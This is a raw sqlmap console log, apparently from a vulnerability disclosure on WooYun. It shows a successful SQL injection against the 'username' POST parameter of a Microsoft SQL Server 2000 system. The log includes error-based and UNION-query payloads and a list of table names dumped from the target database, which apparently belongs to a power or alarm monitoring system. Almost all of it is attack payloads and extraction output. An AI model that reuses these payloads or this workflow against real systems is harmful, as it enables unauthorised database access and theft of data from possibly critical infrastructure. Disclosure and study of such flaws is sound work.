 [11:20:13] [INFO] parsing HTTP request from '1.txt'
[11:20:13] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:20:13] [INFO] testing connection to the target URL
[11:20:13] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: username=admin%' AND 7658=CONVERT(INT,(SELECT CHAR(113) CHAR(107) CHAR(112) CHAR(120) C
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: username=admin%' UNION ALL SELECT CHAR(113) CHAR(107) CHAR(112) CHAR(120) CHAR(113) CHA
---
[11:20:17] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[11:20:17] [INFO] fetching tables for database: WF2K
[11:20:21] [WARNING] reflective value(s) found and filtering out
[11:20:21] [INFO] the SQL query used returns 4210 entries
[11:20:21] [INFO] retrieved: dbo.ACTIVE_POWER_CURRENT
[11:20:22] [INFO] retrieved: dbo.AD_CFG_DATA
[11:20:23] [INFO] retrieved: dbo.ALARM_CORRESPOND
[11:20:24] [INFO] retrieved: dbo.ALARM_EVENTS_TEMP
[11:20:24] [INFO] retrieved: dbo.ALARM_EVENTS_TEMP
[11:20:26] [INFO] retrieved: dbo.ALARM_EVENTS201101
[11:20:27] [INFO] retrieved: dbo.ALARM_EVENTS201102
www.wooyun.org